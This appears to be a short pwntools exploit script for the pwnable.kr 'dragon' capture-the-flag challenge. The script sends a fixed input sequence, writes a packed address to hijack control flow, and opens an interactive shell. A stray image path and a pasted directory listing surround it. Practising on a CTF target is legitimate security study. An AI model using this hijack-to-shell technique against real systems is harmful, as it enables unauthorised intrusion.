 from pwn import *
DEBUG=1
if DEBUG==1:
        s=process('./dragon')
else:
        s=remote('pwnable.kr','9004')
s.recv()
for i in range(4):
        s.sendline('1')
for i in range(4):
        s.sendline('3')
        s.sendline('3')
        s.sendline('2')
s.sendline(p32(0x08048DBF))
s.interactive()
dragon
dragon.py
.dragon.py.swp
Documents
Downloads
Music
Videos
回收站
软盘 磁盘
aa.txt